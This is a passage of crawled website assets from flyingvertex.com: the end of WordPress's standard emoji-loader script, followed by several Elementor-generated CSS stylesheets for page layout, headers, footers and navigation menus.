const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://flyingvertex.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://flyingvertex.com/wp-content/uploads/elementor/css/post-715.css?ver=1769143743
body_size: 715
content:
.elementor-715 .elementor-element.elementor-element-1558a5e{--display:flex;--min-height:36vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--overlay-opacity:0.71;}.elementor-715 .elementor-element.elementor-element-1558a5e:not(.elementor-motion-effects-element-type-background), .elementor-715 .elementor-element.elementor-element-1558a5e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://flyingvertex.com/wp-content/uploads/2025/10/Untitled-design-2.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-715 .elementor-element.elementor-element-1558a5e::before, .elementor-715 .elementor-element.elementor-element-1558a5e > .elementor-background-video-container::before, .elementor-715 .elementor-element.elementor-element-1558a5e > .e-con-inner > .elementor-background-video-container::before, .elementor-715 .elementor-element.elementor-element-1558a5e > .elementor-background-slideshow::before, .elementor-715 .elementor-element.elementor-element-1558a5e > .e-con-inner > .elementor-background-slideshow::before, .elementor-715 .elementor-element.elementor-element-1558a5e > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-secondary );--background-overlay:'';}.elementor-715 .elementor-element.elementor-element-fa7def7{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-715 .elementor-element.elementor-element-2669140{text-align:center;}.elementor-715 .elementor-element.elementor-element-2669140 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-weight:600;text-transform:uppercase;color:var( --e-global-color-accent );}.elementor-715 .elementor-element.elementor-element-ce1fb15 .jet-breadcrumbs{text-align:center;}.elementor-715 .elementor-element.elementor-element-ce1fb15 .jet-breadcrumbs__item > *{font-family:"Quicksand", Sans-serif;font-size:15px;}.elementor-715 .elementor-element.elementor-element-ce1fb15 .jet-breadcrumbs__item-link{color:var( --e-global-color-accent );}.elementor-715 .elementor-element.elementor-element-ce1fb15 .jet-breadcrumbs__item-sep{margin-left:3px;margin-right:3px;color:var( --e-global-color-accent );}.elementor-715 .elementor-element.elementor-element-124c2a3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-715 .elementor-element.elementor-element-124c2a3:not(.elementor-motion-effects-element-type-background), .elementor-715 .elementor-element.elementor-element-124c2a3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-715 .elementor-element.elementor-element-869d5d2{text-align:center;}.elementor-715 .elementor-element.elementor-element-869d5d2 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:35px;font-weight:600;color:var( --e-global-color-accent );}.elementor-715 .elementor-element.elementor-element-4f6a437{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:70px;--padding-left:0px;--padding-right:0px;}.elementor-715 .elementor-element.elementor-element-4f6a437:not(.elementor-motion-effects-element-type-background), .elementor-715 .elementor-element.elementor-element-4f6a437 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-715 .elementor-element.elementor-element-f588545{padding:0px 120px 0px 120px;text-align:center;font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:500;color:var( --e-global-color-accent );}.elementor-715 .elementor-element.elementor-element-7ee2253 > .jet-listing-grid > .jet-listing-grid__items{--columns:3;}@media(max-width:767px){.elementor-715 .elementor-element.elementor-element-124c2a3{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-715 .elementor-element.elementor-element-869d5d2{text-align:center;}.elementor-715 .elementor-element.elementor-element-869d5d2 .elementor-heading-title{font-size:30px;}.elementor-715 .elementor-element.elementor-element-4f6a437{--gap:17px 11px;--row-gap:17px;--column-gap:11px;--padding-top:0px;--padding-bottom:50px;--padding-left:10px;--padding-right:10px;}.elementor-715 .elementor-element.elementor-element-f588545{padding:22px 0px 0px 0px;text-align:justify;}.elementor-715 .elementor-element.elementor-element-7ee2253 > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}}

--- FILE ---
content_type: text/css
request_url: https://flyingvertex.com/wp-content/uploads/elementor/css/post-712.css?ver=1769143743
body_size: 563
content:
.elementor-712 .elementor-element.elementor-element-03ce795{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-712 .elementor-element.elementor-element-03ce795:not(.elementor-motion-effects-element-type-background), .elementor-712 .elementor-element.elementor-element-03ce795 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#383838;}.elementor-712 .elementor-element.elementor-element-6ade0c2{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-712 .elementor-element.elementor-element-d1b06c0 .jet-listing-dynamic-image{justify-content:flex-start;}.elementor-712 .elementor-element.elementor-element-d1b06c0 .jet-listing-dynamic-image__figure{align-items:flex-start;}.elementor-712 .elementor-element.elementor-element-d1b06c0 .jet-listing-dynamic-image a{display:flex;justify-content:flex-start;width:100%;max-width:100%;}.elementor-712 .elementor-element.elementor-element-d1b06c0 .jet-listing-dynamic-image img{width:100%;max-width:100%;height:42vh;object-fit:cover;}.elementor-712 .elementor-element.elementor-element-d1b06c0 .jet-listing-dynamic-image__caption{text-align:left;}.elementor-712 .elementor-element.elementor-element-ff3befd{--display:flex;--background-transition:0.3s;}.elementor-712 .elementor-element.elementor-element-ff3befd:not(.elementor-motion-effects-element-type-background), .elementor-712 .elementor-element.elementor-element-ff3befd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#383838;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-712 .elementor-element.elementor-element-45a15d0 .elementor-icon-list-icon i{color:var( --e-global-color-accent );font-size:14px;}.elementor-712 .elementor-element.elementor-element-45a15d0 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );--e-icon-list-icon-size:14px;}.elementor-712 .elementor-element.elementor-element-45a15d0 .elementor-icon-list-icon{width:14px;}.elementor-712 .elementor-element.elementor-element-45a15d0 .elementor-icon-list-text, .elementor-712 .elementor-element.elementor-element-45a15d0 .elementor-icon-list-text a{color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-712 .elementor-element.elementor-element-602870a .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:30px;font-weight:600;line-height:35px;color:var( --e-global-color-primary );}.elementor-712 .elementor-element.elementor-element-602870a .elementor-heading-title a:hover, .elementor-712 .elementor-element.elementor-element-602870a .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-712 .elementor-element.elementor-element-337fa3c .elementor-button{background-color:#FFFFFF00;font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:600;text-transform:capitalize;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );}.jet-listing-item.single-jet-engine.elementor-page-712 > .elementor{width:430px;margin-left:auto;margin-right:auto;}

--- FILE ---
content_type: text/css
request_url: https://flyingvertex.com/wp-content/uploads/elementor/css/post-19.css?ver=1769076833
body_size: 1265
content:
.elementor-19 .elementor-element.elementor-element-46f268b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:5px;--padding-bottom:3px;--padding-left:0px;--padding-right:0px;}.elementor-19 .elementor-element.elementor-element-46f268b:not(.elementor-motion-effects-element-type-background), .elementor-19 .elementor-element.elementor-element-46f268b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#272727;}.elementor-19 .elementor-element.elementor-element-2f3ad4c{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19 .elementor-element.elementor-element-2f3ad4c.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-19 .elementor-element.elementor-element-48f6876{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-19 .elementor-element.elementor-element-4c38ef7{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 45px 0px 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19 .elementor-element.elementor-element-4c38ef7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19 .elementor-element.elementor-element-4c38ef7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19 .elementor-element.elementor-element-4c38ef7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19 .elementor-element.elementor-element-4c38ef7 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:400;line-height:20px;}.elementor-19 .elementor-element.elementor-element-4c38ef7 .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-19 .elementor-element.elementor-element-834368d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#C2984642;--border-color:#C2984642;--padding-top:0px;--padding-bottom:5px;--padding-left:0px;--padding-right:0px;}.elementor-19 .elementor-element.elementor-element-834368d:not(.elementor-motion-effects-element-type-background), .elementor-19 .elementor-element.elementor-element-834368d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#272727;}.elementor-19 .elementor-element.elementor-element-1294155{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-19 .elementor-element.elementor-element-c648389{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:10px 0px 0px 0px;text-align:start;}.elementor-19 .elementor-element.elementor-element-c648389 img{width:69%;}.elementor-19 .elementor-element.elementor-element-1659df4{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-19 .elementor-element.elementor-element-4bb6ffa{margin:5px 0px calc(var(--kit-widget-spacing, 0px) + 0px) -28px;padding:0px 0px 0px 0px;--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-menu-toggle{margin-left:auto;}.elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-nav-menu .elementor-item{font-family:"Quicksand", Sans-serif;font-size:17px;font-weight:600;line-height:26px;}.elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:5px;padding-right:5px;padding-top:26px;padding-bottom:26px;}.elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-nav-menu--dropdown a, .elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-nav-menu--dropdown{background-color:var( --e-global-color-secondary );}.elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-nav-menu--dropdown a:hover,
					.elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-nav-menu--dropdown a:focus,
					.elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-nav-menu--dropdown a.highlighted,
					.elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-menu-toggle:hover,
					.elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-nav-menu--dropdown a:hover,
					.elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-nav-menu--dropdown a:focus,
					.elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-nav-menu--dropdown .elementor-item, .elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:500;}.elementor-19 .elementor-element.elementor-element-4bb6ffa div.elementor-menu-toggle{color:var( --e-global-color-accent );}.elementor-19 .elementor-element.elementor-element-4bb6ffa div.elementor-menu-toggle svg{fill:var( --e-global-color-accent );}.elementor-19 .elementor-element.elementor-element-f72a94c{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-19 .elementor-element.elementor-element-a102af4 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Quicksand", Sans-serif;font-size:17px;font-weight:600;line-height:23px;padding:15px 30px 15px 30px;}.elementor-19 .elementor-element.elementor-element-a102af4{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:22px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-a102af4 .elementor-button-content-wrapper{flex-direction:row;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-19 .elementor-element.elementor-element-46f268b{--padding-top:05px;--padding-bottom:05px;--padding-left:0px;--padding-right:0px;}.elementor-19 .elementor-element.elementor-element-4c38ef7{padding:0px 10px 0px 0px;}.elementor-19 .elementor-element.elementor-element-1294155{--width:59%;}.elementor-19 .elementor-element.elementor-element-c648389{text-align:center;}.elementor-19 .elementor-element.elementor-element-c648389 img{width:80%;}.elementor-19 .elementor-element.elementor-element-1659df4{--width:41%;--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-19 .elementor-element.elementor-element-4bb6ffa{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) -17px;padding:33px 0px 0px 0px;--nav-menu-icon-size:31px;}.elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-19 .elementor-element.elementor-element-4bb6ffa .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:52px !important;}}@media(min-width:768px){.elementor-19 .elementor-element.elementor-element-46f268b{--content-width:1200px;}.elementor-19 .elementor-element.elementor-element-2f3ad4c{--width:40.173%;}.elementor-19 .elementor-element.elementor-element-834368d{--content-width:1200px;}.elementor-19 .elementor-element.elementor-element-1294155{--width:30%;}.elementor-19 .elementor-element.elementor-element-1659df4{--width:60%;}.elementor-19 .elementor-element.elementor-element-f72a94c{--width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://flyingvertex.com/wp-content/uploads/elementor/css/post-47.css?ver=1769076833
body_size: 1456
content:
.elementor-47 .elementor-element.elementor-element-63ee4f9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:20px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-47 .elementor-element.elementor-element-63ee4f9:not(.elementor-motion-effects-element-type-background), .elementor-47 .elementor-element.elementor-element-63ee4f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-47 .elementor-element.elementor-element-ee75d0c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-47 .elementor-element.elementor-element-f947fa4{--display:flex;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-47 .elementor-element.elementor-element-cfd593d{--display:flex;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-f9343df{text-align:justify;font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:400;line-height:23px;color:var( --e-global-color-accent );}.elementor-47 .elementor-element.elementor-element-1b110bf .elementor-repeater-item-078903c.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-1b110bf .elementor-repeater-item-94243c5.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-1b110bf .elementor-repeater-item-42a51f6.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-1b110bf{--grid-template-columns:repeat(0, auto);text-align:left;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-47 .elementor-element.elementor-element-9faa1c2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-47 .elementor-element.elementor-element-6b69955{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-749e63c{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:38px 0px 0px 64px;}.elementor-47 .elementor-element.elementor-element-749e63c .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:24px;font-weight:600;text-transform:uppercase;line-height:35px;color:var( --e-global-color-accent );}.elementor-47 .elementor-element.elementor-element-76b9894{--display:flex;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}body:not(.rtl) .elementor-47 .elementor-element.elementor-element-3eee7c4{left:57px;}body.rtl .elementor-47 .elementor-element.elementor-element-3eee7c4{right:57px;}.elementor-47 .elementor-element.elementor-element-3eee7c4{bottom:23px;}.elementor-47 .elementor-element.elementor-element-3eee7c4 .elementor-icon-wrapper{text-align:center;}.elementor-47 .elementor-element.elementor-element-3eee7c4.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-3eee7c4.elementor-view-framed .elementor-icon:hover, .elementor-47 .elementor-element.elementor-element-3eee7c4.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-47 .elementor-element.elementor-element-3eee7c4.elementor-view-framed .elementor-icon:hover, .elementor-47 .elementor-element.elementor-element-3eee7c4.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-47 .elementor-element.elementor-element-3eee7c4.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-3eee7c4.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-3eee7c4 .elementor-icon{font-size:31px;}.elementor-47 .elementor-element.elementor-element-3eee7c4 .elementor-icon svg{height:31px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-47 .elementor-element.elementor-element-078952b{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 63px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-47 .elementor-element.elementor-element-078952b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-47 .elementor-element.elementor-element-078952b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-47 .elementor-element.elementor-element-078952b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-47 